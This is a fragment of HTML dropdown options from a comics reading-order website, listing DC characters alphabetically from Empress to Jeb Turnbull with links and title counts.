	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
